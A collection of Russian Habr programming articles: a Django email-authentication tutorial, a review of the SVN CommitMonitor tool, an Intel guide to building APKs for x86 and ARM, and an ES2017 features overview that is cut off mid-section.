Объектно-ориентированное программирование — очень интересный концепт и, видимо, очень мощный. Мы, по сути, создали язык программирования (!), используя только лишь чистое ООП без каких-либо дополнительных операторов. Все, что нам нужно было: способ создать класс и переменные. Другая прикольная фишка — у нас нет никаких примитивов в нашем языке (например, у нас нет `null`, вместо этого мы просто создаем экземпляр`NullObject`). О, чудеса программирования...
Код можно найти в моем репозитории [experiments](https://github.com/Nondv/experiments/tree/master/only_classes). | https://habr.com/ru/post/519660/ | null | ru | null |
# Как быстро настроить email-аутентификацию в Django
Всем привет!
Аутентификация пользователей уже давно является типовой задачей. В Django, как и в любом современном вэб-фреймворке, есть отличный механизм аутентификации пользователей.
Однако, этот механизм по умолчанию использует логин в качестве идентификатора, в то время как все мы уже привыкли использовать для входа email.
Когда мне понадобилось реализовать этот функционал, оказалось что существует не так много туториалов, особенно на русском, в которых бы описывалось как сделать регистрацию по email, отправку верифицирующего письма, сброс пароля и другие, в общем то вполне обычные вещи.
Я решил исправить эту несправедливость.

Покопавшись немного в интернетах, мой выбор пал на модуль [django-user-accounts](http://django-user-accounts.readthedocs.io/en/latest/index.html).
Этот модуль — часть экосистемы [Pinax](http://pinaxproject.com), имеет неплохую документацию и, что самое приятное, немного легко-читаемого кода.
Модуль умеет:
* Регистрировать пользователя по Email;
* Отправлять письмо с подтверждающей ссылокой;
* Аутентифицировать пользователя при помощи Email и пароля;
* Изменять пароль из интерфейса;
* Сбрасывать и восстанавливать пароль;
* Отслеживать "протухание" пароля;
* Изменять параметры аккаунта (например локаль или часовой пояс);
* Удалять аккаунт.
Инсталяция
----------
Для установки выполняем команду:
```
pip install django-user-accounts
```
Не забываем добавить зависимость в файл requirements.txt:
```
django-user-accounts==2.0.3
```
В settings.py добавляем INSTALLED\_APPS:
```
INSTALLED_APPS =[
.....
'django.contrib.sites',
'account'
]
```
Важно добавить стандартный джанговский модуль sites, так как account от него зависит.
Дальше добавляем MIDDLEWARE\_CLASSES:
```
MIDDLEWARE_CLASSES = [
.....
'account.middleware.LocaleMiddleware',
'account.middleware.TimezoneMiddleware'
]
```
И context\_processors:
```
TEMPLATES = [
{
.....
'OPTIONS': {
'context_processors': [
.....
'account.context_processors.account'
],
},
},
]
```
Для того, чтобы у нас email был уникальный и чтобы требовалось подтвеждение добавим два ключа в settings.py:
```
ACCOUNT_EMAIL_UNIQUE = True
ACCOUNT_EMAIL_CONFIRMATION_REQUIRED = True
```
Теперь можно выполнить миграции:
```
python manage.py migrate
```
В результате в БД появятся новые таблицы:
```
account_account
account_accountdeletion
account_emailaddress
account_emailconfirmation
account_passwordexpiry
account_passwordhistory
account_signupcode
account_signupcoderesult
django_site
```
Если у вас ранее не было подключенного модуля sites, то нужно создать сайт:
```
python manage.py shell
>>> from django.contrib.sites.models import Site
>>> site = Site(domain='localhost:8000', name='localhost:8000')
>>> site.save()
>>> site.id
2
```
И добавить в setting.py id нового сайта:
```
SITE_ID = 2
```
Все templates для необходимых страниц и текстов писем можно скачать из [pinax-theme-bootstrap](https://github.com/pinax/pinax-theme-bootstrap/tree/master/pinax_theme_bootstrap/templates/account) и просто поместить их по адресу yourproject/yourapp/templates/account.
Настройка
---------
Если вы собираетесь подключать этот модуль на уровне Django-приложения, а не проекта, то для корректной работы маршрутизаций, добавим в settings.py следующие строки:
```
ACCOUNT_LOGIN_URL = 'yourapp:account_login'
ACCOUNT_EMAIL_CONFIRMATION_ANONYMOUS_REDIRECT_URL = ACCOUNT_LOGIN_URL
ACCOUNT_PASSWORD_RESET_REDIRECT_URL = ACCOUNT_LOGIN_URL
ACCOUNT_EMAIL_CONFIRMATION_URL = "yourapp:account_confirm_email"
ACCOUNT_SETTINGS_REDIRECT_URL = 'yourapp:account_settings'
ACCOUNT_PASSWORD_CHANGE_REDIRECT_URL = "yourapp:account_password"
```
И добавим урлы в файл yourapp/urls.py:
```
urlpatterns = [
.....
url(r"^account/", include("account.urls")),
.....
]
```
Теперь доступны следующие адреса:
```
account/signup/
account/login/
account/logout/
account/confirm_email/
account/password/
account/password/reset/
account/password/reset/
account/settings/
account/delete/
```
Осталось лишь добавить настройки для почтового сервера в settings.py:
```
DEFAULT_FROM_EMAIL = 'support@yoursite.ru'
EMAIL_HOST = "smtp.yoursmtpserver.ru"
EMAIL_PORT = 25
EMAIL_HOST_USER = "user"
EMAIL_HOST_PASSWORD = "pass"
```
Если вы всё правильно сделали, то по указанным урлам можно логиниться при помощи логина/пароля, а при создании учетки вам на почту будет отправлено письмо для подтверждения email-а.
Лирическое отступление
----------------------
Была обнаружена [бага](https://github.com/pinax/django-user-accounts/issues/249), которая не позволяет корректно сформировать ссылку на восстановление пароля если вы добавили ссылки в приложение, а не в проект.
Пока не принят пулл-реквест можно вбить костыль в файл yourproject/urls.py
```
from account.views import PasswordResetTokenView
urlpatterns = [
.....
url(r"^account/password/reset/(?P[0-9A-Za-z]+)-(?P.+)/$", PasswordResetTokenView.as\_view(), name="account\_password\_reset\_token"),
.....
]
```
В пулл-реквесте появится новая настройка:
```
ACCOUNT_PASSWORD_RESET_TOKEN_URL = 'yourapp:account_password_reset_token'
```
Аутентификация по Email
-----------------------
Для начала добавляем соответсвующий backend в settings.py:
```
AUTHENTICATION_BACKENDS = [
'account.auth_backends.EmailAuthenticationBackend',
]
```
Затем удаляем из формы регистрации username, для этого в файл yourapp/forms.py добавляем следующее:
```
import account.forms
class SignupForm(account.forms.SignupForm):
def __init__(self, *args, **kwargs):
super(SignupForm, self).__init__(*args, **kwargs)
del self.fields["username"]
```
А в файл yourapp/views.py это:
```
import yourapp.forms
import account.forms
import account.views
class LoginView(account.views.LoginView):
form_class = account.forms.LoginEmailForm
class SignupView(account.views.SignupView):
form_class = yourapp.forms.SignupForm
def generate_username(self, form):
username = form.cleaned_data["email"]
return username
def after_signup(self, form):
# do something
super(SignupView, self).after_signup(form)
```
Здесь мы для вьюшек задаем классы форм: LoginEmailForm и нашу SignupForm соответсвенно, а так же переопределяем метод after\_signup, чтобы можно было подмешать в него какое-нибудь нужное нам поведение. По-умолчанию полю username присваивам значение email.
Осталось лишь переопределить наши url-ы в файле yourapp/urls.py:
```
from . import views
urlpatterns = [
.....
url(r"^account/login/$", views.LoginView.as_view(), name="account_login"),
url(r"^account/signup/$", views.SignupView.as_view(), name="account_signup"),
url(r"^account/", include("account.urls")),
.....
]
```
Обращаю внимание, что вызов кастомных вьюшек должен идти перед подключением account.urls, иначе они не переопределятся.
Миграция старых данных
----------------------
Для того чтобы текущие пользователи могли залогиниться нужно добавить их email адреса в таблицу account\_emailaddress:
```
insert into account_emailaddress(email, verified, "primary", user_id)
select au.email, True, True, au.id
from auth_user au
where au.email is not null
```
В данном случае в поле verified вставляется значение true, т.е. мы сразу их подтверждаем.
Для того, чтобы у всех пользователей появился аккаунт, заполнить таблицу account\_account:
```
insert into account_account (timezone, "language", user_id)
select '','ru', id
from auth_user
```
Заключение
----------
Подробнее о модуле django-user-account вы можете узнать в [официальной документации](http://django-user-accounts.readthedocs.io/en/latest/).
Исходный код находится [тут](https://github.com/pinax/django-user-accounts/blob/master/docs/index.rst). Его полезно почитать, чтобы чуть лучше разобраться в том, как работает механизм auth в Django.
Надеюсь, эта статья поможет вам сэкономить время. Просьба поделиться в комментариях, какими инструментами пользуетесь вы. | https://habr.com/ru/post/341704/ | null | ru | null |
# Контролируем коммиты в SVN под Windows
Работая с svn нередко появляются моменты, когда во время коммита твой рабочий каталог становится неактуальным. При этом приходится обновлять свою локальную копию из репозитория и составлять коммит по-новой. Хорошо когда коммитить нужно всё, а если нужны лишь три файла из ста? В таком случае приходится по новой искать свои файлы. Хотя TortoiseSVN и упрощает жизнь в таких случаях, бережно сохраняя комментарий, но всё равно, время, потраченное на обновление каталога и получение дерева с удаленного SVN сервера не вернуть. Создатели TortoiseSVN упростили нам жизнь ещё больше, создав небольшую утилиту, речь о которой и пойдет в данной статье – CommitMonitor.
##### Программа минимум
CommitMonitor проверяет репозиторий с интервалом, указанным в настройках на наличие обновлений и уведомляет хозяина небольшим всплывающим окошком внизу экрана. Я создал в рамках этой программы несколько проектов, которые физически лишь указывают на разные ветки одного проекта, куда я периодически коммичу изменения.

Программа позволяет следить или игнорировать коммиты только выбранных личностей. Удобно сразу добавить себя в игнор-лист, чтобы свои коммиты не маячили перед глазами. Проверка изменений не требует больших ресурсов системы и вполне реально выставить интервал проверки в 2 минуты. Из интерфейса программы можно просмотреть изменения в конкретном коммите. Кстати говоря, если в системе установлен TortoiseSVN, то CommitMonitor по-умолчанию будет отображать изменения с помощью этого набора утилит, но никто не мешает указать другой diff-редактор.
##### Программа максимум
Плюс ко всему можно задать cmd-комманду, которая будет вызываться при нахождении новых коммитов в проекте. Я выполняю обновление рабочего каталога. Если обновления в автоматическом режиме всё-таки нежилательны, то можно временно отключить их. Как пример, предлагается использовать TortoiseProc:
`TortoiseProc /command:update /url:%url /path:"d:\workspaces\%project"`
Конечно путь к TortoiseProc в данном случае должен быть прописан в переменной окружения *Path*, иначе в комманде следует указать полный путь до *ToroiseProc.exe*.
##### В итоге
Рабочий каталог всегда в актуальном состоянии и я всегда в курсе последних изменений в проекте.
##### Альтернативые решения
Прямая альтернатива: [SVN Monitor](http://sourceforge.net/projects/svnmonitor/)
Можно использовать более качественные, но платные продукты, которые объединяют в себе функциональность SVN клиента, монитора и других плюшек:
1. [SmartSVN](http://www.syntevo.com/smartsvn/index.html) — [подсказал easterism](http://habrahabr.ru/blogs/development_tools/127075/#comment_4193192)
2. [Vercue](http://www.vercue.com) — [подсказал centur](http://habrahabr.ru/blogs/development_tools/127075/#comment_4193615)
Чтобы при конфликтном коммите сохранять данные коммита(список файлов, комментарий), то можно настроить TortoiseSVN, чтобы в такой ситуации диалог коммита не закрывался — «Right click/TortoiseSVN/Settings/Dialogs 2/Reopen commit and branch/tag dialog after a commit failed».([с подсказки moiseir'а](http://habrahabr.ru/blogs/development_tools/127075/#comment_4193993))
##### Доп. материалы
[Оффициальный сайт с подробностями](http://tools.tortoisesvn.net/CommitMonitor.html)
[Для админов, которые желают огородить проект от наблюдения](http://tools.tortoisesvn.net/svnrobots.html)
[Немного о TortoiseProc на хабре](http://habrahabr.ru/blogs/personal/27441/)
[Програмка лежит на гуглокоде](http://code.google.com/p/commitmonitor/downloads/list) | https://habr.com/ru/post/127075/ | null | ru | null |
# Создание пакетов APK x86 и ARM APK с помощью компилятора Intel® и GNU gcc
Существуют устройства Android на процессорах с архитектурами наборов инструкций (ISA) ARM или x86. Различные архитектуры наборов инструкций не имеют двоичной совместимости, поэтому приложение, содержащее нативный код, должно содержать нативные библиотеки для каждой архитектуры. Одним из механизмов распространения таких приложений являются так называемые «толстые» пакеты приложений Android («толстые» APK).
В этой статье содержатся пошаговые инструкции по созданию такого «толстого» пакета APK, включающего независимые от архитектуры файлы для виртуальной машины Dalvik (Dalvik, 2013), а также библиотеки для разных архитектур. В статье описывается сборка нативной библиотеки приложения x86 с помощью Intel Integrated Native Developer Experience (INDE).
Для демонстрации используем пример hello-jni из дистрибутива NDK r10 (входящий в состав установки Intel INDE).
Подготовка среды сборки
-----------------------
Необходимы следующие программные средства. Установите их, следуя приведенной инструкции.
1. Установите:
[Microsoft .NET Framework](http://www.microsoft.com/net),
[пакет Java Development Kit 7u67](http://www.oracle.com/technetwork/java/javase/downloads/index.html) должен быть установлен в [jdk7-dir].
2. Добавьте эту папку в переменную среды *PATH*:
каталог *[jdk7-dir]\jre\bin* для использования виртуальной машины java. Это требуется для ant.
Для среды Windows не забудьте указать краткое имя папки (вида *PROGRA~2*) для *program files (x86)*.
3. Создайте новую переменную среды:
*JAVA\_HOME=[jdk7-dir]*.
4. Установите:
[пакет Intel Integrated Native Developer Experience](https://software.intel.com/en-us/intel-inde) должен быть установлен в [inde-dir].
5. Добавьте эту папку в переменную среды *PATH*:
каталог *[ant-dir]\bin* для использования средства ant (расположение *[ant-dir]* по умолчанию: *[inde-dir]\IDEintegration*)
Сборка из командной строки
--------------------------
В этом разделе содержатся инструкции по созданию пакетов APK для поддержки устройств Android с архитектурой ARM и x86 в среде сборки с командной строкой.
Откройте окно командной строки или окно терминала в Linux; перейдите в папку примеров Android NDK «hello-jni» *[ndk-dir]\samples\hello-jni*; выполните следующие действия.
**Примечание.** Все средства, перечисленные в разделе выше, должны быть доступны из этого окна.
1. Настройка приложения
Выполните следующую команду в папке hello-jni для создания файла build.xml, который будет впоследствии использован для сборки примера.
```
$ android update project --target android-19 --name HelloJni --path. --subprojects
```
**Примечание.** *--target android-19* соответствует версии Android 4.4 (KITKAT).
2. Очистка рабочей области приложения
Используйте следующую команду для очистки всей рабочей области, включая библиотеки, для всех архитектур ISA.
```
$ ant clean
$ ndk-build V=1 APP_ABI=all clean
```
**Примечание**: *V=1*: печать всех команд по мере их выполнения. *APP\_ABI=all*: принудительная очистка всех промежуточных файлов для всех целевых платформ. Если не указать этот параметр, будет очищен только файл для целевой платформы armeabi.
3. Сборка двоичных файлов для архитектуры ARM
Используйте указанную ниже команду для сборки двоичного файла приложения для архитектуры ARM:
```
$ ndk-build APP_ABI=armeabi-v7a V=1 NDK_TOOLCHAIN=arm-linux-androideabi-4.8
```
**Примечание**: *APP\_ABI=armeabi-v7a*: настройка компиляции для целевой платформы ARM. *NDK\_TOOLCHAIN=arm-linux-androideabi-4.8*: вместо используемого по умолчанию GNU gcc 4.6, используется gcc 4.8.
Двоичный файл приложения (libhello-jni.so) создается по адресу *.\libs\armeabi-v7a\libhello-jni.so*.
4. Сборка двоичных файлов для архитектуры x86 с помощью компилятора Intel
Используйте указанную ниже команду для сборки двоичного файла приложения для архитектуры x86 с помощью компилятора Intel.
```
$ ndk-build APP_ABI=x86 V=1 NDK_TOOLCHAIN=x86-icc NDK_APP.local.cleaned_binaries=true
```
**Примечание**: *APP\_ABI=x86*: настройка компиляции для архитектуры x86. *NDK\_TOOLCHAIN=x86-icc*: замена используемого по умолчанию компилятора gcc 4.6 на компилятор Intel C/C++ для Android. *NDK\_APP.local.cleaned\_binaries=true*: отмена удаления библиотеки в каталоге libs/armeabi. См. примечания ниже.
Двоичный файл приложения (libhello-jni.so) создается по адресу *.\libs\x86\libhello-jni.so*.
5. Подготовка пакета приложения (APK)
После сборки всех двоичных файлов для каждой целевой платформы Android убедитесь, что папка *libs\[targetabi]* содержит требуемые библиотеки для каждой целевой архитектуры.
Чтобы упростить создание пакета и избежать его подписания, используйте следующую команду для создания отладочного пакета.
```
$ ant debug
```
После этого новый пакет HelloJni-debug.zip появится в папке *.\bin*. Его можно запустить в имитаторах x86 или ARM, поддерживающих API уровня 19 или выше, содержащихся в Android SDK.
Пакет HelloJni-debug.zip содержит библиотеки для двух целевых платформ: ARM EABI v7a и x86.
Сборка в интегрированной среде разработки Eclipse
-------------------------------------------------
1. Откройте Eclipse и загрузите пример *[inde-dir]/IDEintegration/NDK/samples/hello-jni*.
В меню выберите *File > New > Project > Android*.
Нажмите кнопку *Android Project from Existing Code*.
В поле *Root Directory* нажмите кнопку *Browse...* и выберите папку *[ndk-dir]/samples*.
Затем щелкните *Deselect All* и выберите только нужный проект: *hello-jni*
Снимите флажок *Copy projects into workspace*.
Нажмите кнопку *Finish*.
2. Добавьте в проект поддержку нативного кода.
Щелкните имя проекта правой кнопкой мыши и выберите *Android Tools > Add Native Support...*
Нажмите кнопку *Finish*.
**Примечание.** Если после этого шага на консоли появляется сообщение об ошибке *Unable to launch cygpath*, этот шаг можно пропустить, что не повлияет на проект.
3. Создайте отдельную конфигурацию сборки для каждой целевой платформы, задайте команду сборки.
Щелкните проект правой кнопкой мыши и выберите *Project properties -> C/C++ Build -> Manage configurations...*
Щелкните *New...*, чтобы добавить новые конфигурации на основе конфигурации по умолчанию.
Имя: x86\_icc Описание: для целевой платформы x86 с помощью компилятора Intel icc
Имя: arm\_gcc Описание: для целевой платформы ARM с помощью компилятора GNU gcc
В этом же окне свойств проекта установите для параметра Configuration значение x86\_icc.
Снимите флажок *Use default build command*.
Добавьте следующий текст в поле *Build command*: *ndk-build APP\_ABI=x86 NDK\_TOOLCHAIN=x86-icc*.
Щелкните *Apply*.
В этом же окне свойств проекта установите для параметра Configuration значение arm\_gcc.
Снимите флажок *Use default build command*.
Добавьте следующий текст в поле *Build command*: *ndk-build APP\_ABI=armeabi-v7a NDK\_TOOLCHAIN=arm-linux-androideabi-4.8*.
Нажмите кнопку *Apply*, затем нажмите кнопку *ОК*.
4. Очистка всей рабочей области приложения
Если файл Application.mk существует в папке *[eclipse-workspace-dir]\HelloJni\jni*, убедитесь, что он **не** содержит следующую строку.
*NDK\_APP.local.cleaned\_binaries=true*
Щелкните проект правой кнопкой мыши и выберите *Build configurations > Clean all…*.
5. Создайте файл Application.mk в папке *[eclipse-workspace-dir]\HelloJni\jni*, если он не существует, и убедитесь, что он **содержит** следующую строку.
*NDK\_APP.local.cleaned\_binaries=true*
6. Соберите двоичный файл для целевой архитектуры ARM\* с помощью gcc и для целевой архитектуры x86 с помощью компилятора Intel.
Щелкните проект правой кнопкой мыши и выберите *Build Configurations > Build Selected...*
Выберите arm\_gcc и x86\_icc.
Нажмите кнопку ОК.
Проверьте выходные двоичные файлы по следующим адресам.
*[eclipse-workspace-dir]\HelloJni\libs\armeabi-v7a\libhello-jni.so
[eclipse-workspace-dir]\HelloJni\libs\x86\libhello-jni.so*
7. Создание неподписанных пакетов приложений
Щелкните проект правой кнопкой мыши и выберите *Android Tools > Export Unsigned Application Package...*
### Примечание о невыполнении очистки двоичных файлов в .\libs\[targetabi]
Параметр *NDK\_APP.local.cleaned\_binaries=true* для отключения удаления собранных ранее библиотек может не работать в будущих версиях NDK. См. *[ndk-dir]/build/core/setup-app.mk* для получения информации о том, как отключить действия удаления для установленных двоичных файлов.
Прочие статьи по теме и ресурсы
-------------------------------
* [Методика портирования приложений NDK Android](https://software.intel.com/ru-ru/android/articles/ndk-android-application-porting-methodologies)
* [Изменение компилятора по умолчанию с компилятора Intel C++ на GCC для целевой платформы x86](https://software.intel.com/ru-ru/articles/Changing-the-default-compiler-back-from-Intel-C%2B%2B-Compiler-to-GCC-for-x86-targets)
* [Компилятор Intel C++ для Mac OS\*: совместимость с компиляторами GNU\* gcc и g++](https://software.intel.com/ru-ru/articles/intel-c-compiler-for-mac-os-compatibility-with-the-gnu-gcc-and-g-compilers)
* [Пакет Android\* NDK для архитектуры Intel](https://software.intel.com/ru-ru/articles/android-ndk-for-intel-architecture)
* [Ускорение работы эмулятора Android в системах с архитектурой Intel](https://software.intel.com/ru-ru/articles/speeding-up-the-android-emulator-on-intel-architecture)
Дополнительные сведения о средствах Intel для разработчиков Android см. на сайте [Intel Developer Zone for Android](https://software.intel.com/en-us/android). | https://habr.com/ru/post/252883/ | null | ru | null |
# Что нового в ECMAScript 2017 (ES8)
Алена Батицкая, старший аспирант и методист факультета «[Программирование](http://netolo.gy/dD0)» в «[Нетологии](http://netolo.gy/dD1)», сделала обзор нововведений, которые появились в JavaScript с выходом ECMAScript 2017. Мы все давно этого ждали!

В истории развития JavaScript были периоды застоя и бурного роста. С момента появления языка (1995) и вплоть до 2015 года обновленные спецификации выходили не регулярно.
Хорошо, что вот уже третий год мы точно знаем, когда ждать обновление. В июне 2017 года вышла обновленная спецификация: ES8 или, как правильнее, ES2017. Давайте вместе рассмотрим, какие обновления в языке произошли в этой версии стандарта.
Асинхронные функции
-------------------
Пожалуй, одно из самых ожидаемых нововведений в JavaScript. Теперь все официально.
### Синтаксис
Для создания асинхронной функции используется ключевое слово async.
* Объявление асинхронной функции: `async function asyncFunc() {}`
* Выражение с асинхронной функцией: `const asyncFunc = async function () {}`;
* Метод с асинхронной функцией: `let obj = { async asyncFunc() {} }`
* Стрелочная асинхронная функция: `const asyncFunc = async () => {};`
### Оператор `async`
Давайте разберемся как это работает. Создадим простую асинхронную функцию:
```
async function mainQuestion() {
return 42;
}
```
Функция `mainQuestion` вернет промис, несмотря на то что мы возвращаем число:
```
const result = mainQuestion();
console.log(result instanceof Promise);
// true
```
Если вы до этого уже использовали генераторы из ES2015, то сразу вспомните, что функция-генератор автоматически создает и возвращает итератор. С асинхронной функцией происходит точно так же.
А где же число 42 которое мы вернули? Им совершенно очевидным образом разрешится промис, который мы вернули:
```
console.log('Начало');
mainQuestion()
.then(result => console.log(`Результат: ${result}`));
console.log('Конец');
```
Промис разрешается асинхронно, поэтому мы получим такой вывод в консоль:
```
Начало
Конец
Результат: 42
```
А что будет, если наша асинхронная функция вообще ничего не вернет?
```
async function dumbFunction() {}
console.log('Начало');
dumbFunction()
.then(result => console.log(`Результат: ${result}`));
console.log('Конец');
```
Промис разрешится «ничем», что в JavaScript соответствует типу `undefined`:
```
Начало
Конец
Результат: undefined
```
Не смотря на название, сама асинхронная функция вызывается и выполняется синхронно:
```
async function asyncLog(message) {
console.log(message);
}
console.log('Начало');
asyncLog('Асинхронная функция');
console.log('Конец');
```
Вывод в консоль будет таким, хотя многие могли ожидать иного:
```
Начало
Асинхронная функция
Конец
```
Асинхронная функция возвращает промис. *Надеюсь вы уже хорошо разобрались что такое промисы.* В ином случае рекомендую предварительно разобраться с ними.
А что будет если мы в теле функции тоже вернем промис?
```
async function timeout(message, time = 0) {
return new Promise(done => {
setTimeout(() => done(message), time * 1000);
});
}
console.log('Начало');
timeout('Прошло 5 секунд', 5)
.then(message => console.log(message));
console.log('Конец');
```
Он встанет в цепочку к тому промису, который создаётся автоматически, как если бы мы вернули промис внутри колбэка, переданного в метод `then`:
```
Начало
Конец
Прошло 5 секунд (_через 5 секунд_)
```
Но если бы мы написали не асинхронную функцию, а обычную, то всё работало бы точно так же, как в примере выше:
```
function timeout(message, time = 0) {
return new Promise(done => {
setTimeout(() => done(message), time * 1000);
});
}
```
Тогда для чего нужны асинхронные функции? Самая крутая особенность асинхронной функции — возможность в теле такой функции подождать результата (когда разрешится промис) другой асинхронной функции:
```
function rand(min, max) {
return Math.floor(Math.random() * (max - min + 1)) + min;
}
async function randomMessage() {
const message = [
'Привет',
'Куда пропал?',
'Давно не виделись'
][rand(0, 2)];
return timeout(message, 5);
}
async function chat() {
const message = await randomMessage();
console.log(message);
}
console.log('Начало');
chat();
console.log('Конец');
```
Обратите внимание, тело функции `chat` выглядит как тело синхронной функции, нет даже ни одной функции обратного вызова. Но `await randomMessage()` вернет нам не промис, а дождется 5 секунд и вернёт нам само сообщение, которым разрешается промис. В этом и заключается его роль: «дождаться результата правого операнда».
```
Начало
Конец
Куда пропал?
```
Сообщение `Конец` после вызова функции `chat` выводится сразу, не дожидаясь вывода сообщения в теле функции `chat`. Поэтому логично переписать эту часть так:
```
console.log('Начало');
chat()
.then(() => console.log('Конец'));
console.log('Это еще не конец');
```
Оператор `await`
`await` — удобная штука, позволяющая красиво использовать промисы без колбэков. Но он работает только в теле асинхронной функции. Такой код выдаст синтаксическую ошибку:
```
console.log('Начало');
await chat();
console.log('Конец');
// SyntaxError: Unexpected token, expected ;
```
То что асинхронные функции можно «остановить» — еще одно сходство с генераторами. С помощью ключевого слова `await` в теле асинхронной функции мы можем подождать (*await* переводится как *ожидать*) результата выполнения другой асинхронной функции так же, как с помощью `yield` мы «ждем» очередного вызова метода `next` итератора.
А что если мы «подождем» синхронную функцию, возвращающую промис? Да, так можно:
```
function mainQuestion() {
return new Promise(done => done(42));
}
async function dumbAwait() {
const number = await mainQuestion();
console.log(number);
}
dumbAwait();
// 42
```
А что если мы «ожидаем» синхронную функцию, которая вернет число (строку или что-либо еще)? Да, так тоже можно:
```
function mainQuestion() {
return 42;
}
async function dumbAwait() {
const number = await mainQuestion();
console.log(number);
}
dumbAwait();
// 42
```
Мы можем даже «подождать» число, правда особого смысла в этом нет:
```
async function dumbAwait() {
const number = await 42;
console.log(number);
}
dumbAwait();
// 42
```
Оператору `await` нет никакой разницы чего ожидать. Он работает аналогично тому, как работает колбэк метода `then`:
1. если вернулся промис: ждем промис, и возвращаем результат;
2. если вернулся не промис: оборачиваем в `Promise.resolve` и дальше аналогично.
`await` отправляет асинхронную функцию в асинхронное плавание:
```
async function longTask() {
console.log('Синхронно');
await null;
console.log('Асинхронно');
for (const i of Array (10E6)) {}
return 42;
}
console.log('Начало');
longTask()
.then(() => console.log('Конец'));
console.log('Это еще не конец');
```
Воспринимайте, пожалуйста, этот пример как демонстрацию работы `await`, а не как «удобный» трюк. Результат работы ниже:
```
Начало
Синхронно
Это еще не конец
Асинхронно
Конец
```
### Обработка ошибок
А что если промис которого мы «ожидаем» с `await` не разрешится? Тогда `await` бросит исключение:
```
async function failPromise() {
return Promise.reject('Ошибка');
}
async function catchMe() {
try {
const result = await failPromise();
console.log(`Результат: ${result}`);
} catch (error) {
console.error(error);
}
}
catchMe();
// Ошибка
```
Мы можем поймать это исключение как любое другое, с помощью `try-catch` и что-то предпринять.
### Применение
Внутреннее устройство асинхронных функций похоже на смесь промисов и генераторов. По факту асинхронная функция — это синтаксический сахар для комбинации этих двух крутых возможностей языка. Вполне логичная замена связанным колбэкам.
В теле асинхронной функции мы можем записывать последовательные асинхронные вызовы как плоский синхронный код, и это то, чего мы ждали:
```
async function fetchAsync(url) {
const response = await fetch(url);
const data = await response.json();
return data;
}
async function getUserPublicMessages(login) {
const profile = await fetchAsync(`/user/${login}`);
const messages = await fetchAsync(`/user/${profile.id}/last`);
return messages.filter(message => message.isPublic);
}
getUserPublicMessages('spiderman')
.then(messages => show(messages));
```
Попробуйте переписать этот код на промисах, и оцените разницу в читаемости.
Николас Бевакуа в своей статье «[Understanding JavaScript’s async await](https://ponyfoo.com/articles/understanding-javascript-async-await)» очень подробно разбирает принципы и особенности работы асинхронных функций. Статья обильно приправлена примерами кода и юзкейсами.
### Поддержка
На сегодняшний день асинхронные функции [поддерживают все основные браузеры](http://caniuse.com/#feat=async-functions). Так что можно смело начинать применять эту возможность языка, если вы еще этого не сделали.

`Object.values` и `Object.entries`
----------------------------------
Эти новые функции в первую очередь призваны облегчить работу с объектами.
### `Object.entries()`
Данная функция возвращает массив собственных перечисляемых свойств объекта в формате [ключ, значение].
Если структура объекта содержит ключи и значения, то запись на выходе будет перекодирована в массив, содержащий в себе массивы с двумя элементами: первым элементом будет ключ, а вторым элементом — значение. Пары [ключ, значение] будут расположены в том же порядке, что и свойства в объекте.
```
Object.entries({ аты: 1, баты: 2 });
```
Результатом работы кода будет:
```
[ [ 'аты', 1 ], [ 'баты', 2 ] ]
```
Если структура данных, передаваемая в `Object.entries()` не содержит ключей, то на их место встанет индекс элемента массива.
```
Object.entries(['n', 'e', 't', 'o', 'l', 'o', 'g', 'y']);
```
На выходе получим:
```
[ [ '0', 'n' ],
[ '1', 'e' ],
[ '2', 't' ],
[ '3', 'o' ],
[ '4', 'l' ],
[ '5', 'o' ],
[ '6', 'g' ],
[ '7', 'y' ] ]
```
### Символы игнорируются
Обратите внимание, что свойство, ключом которого является символ, будет проигнорировано:
```
Object.entries({ [Symbol()]: 123, foo: 'bar' });
```
Результат:
```
[ [ 'foo', 'bar' ] ]
```
### Итерация по свойствам
Появление функции `Object.entries()` наконец дает нам способ итерации по свойствам объекта с помощью цикла `for-of`:
```
let obj = { аты: 1, баты: 2 };
for (let [x,y] of Object.entries(obj)) {
console.log(`${JSON.stringify(x)}: ${JSON.stringify(y)}`);
}
```
Вывод:
```
"аты": 1
"баты": 2
```
### `Object.values()`
Эта функция близка к `Object.entries()`. На выходе мы получим массив, состоящий только из значений собственных свойств, без ключей. Что, в принципе, можно понять из названия.
### Поддержка

На сегодняшний день `Object.entries()` и `Object.values()` поддерживаются основными браузерами.
«Висячие» запятые в параметрах функций
--------------------------------------
Теперь законно оставлять запятые в конце списка аргументов функций. При вызове функции запятая в конце тоже вне криминала.
```
function randomFunc(
param1,
param2,
) {}
randomFunc(
'foo',
'bar',
);
```
«Висячие» запятые разрешены также в массивах и объектах. Они просто игнорируются и никак не влияют на работу.
Такое небольшое, но безусловно полезное нововведение!
```
let obj = {
имя: 'Иван',
фамилия: 'Петров',
};
let arr = [
'красный',
'зеленый',
'синий',
];
```
### Поддержка

Придется немного подождать прежде чем оставлять запятую в конце списка параметров.
«Заглушки» для строк: достигаем нужной длины
--------------------------------------------
В ES8 появилось два новых метода для работы со строками: `padStart()` и `padEnd()`. Метод `padStart()` подставляет дополнительные символы перед началом строки, слева. А `padEnd()`, в свою очередь, справа, после конца строки.
```
str.padStart(желаемаяДлинна, [строкаЗаглушка]);
str.padEnd(желаемаяДлинна, [строкаЗаглушка]);
```
Учитывайте, что в длину, которую вы указываете первым параметром, будет включаться изначальная строка.
Второй параметр является необязательным. Если он не указан, то строка будет дополнена пробелами (значение по умолчанию).
Если исходная строка длиннее чем заданный параметр, то строка останется неизменной.
```
'я'.padStart(6, '~'); // '~~~~~я'
'прямо в цель'.padStart(15, '-->'); // '-->прямо в цель'
'пусто'.padEnd(10); // 'пусто '
'Ч'.padEnd(10, '0123456789'); // 'Ч012345678'
```
### Поддержка

Прекрасная картина!
Функция `Object.getOwnPropertyDescriptors()`
--------------------------------------------
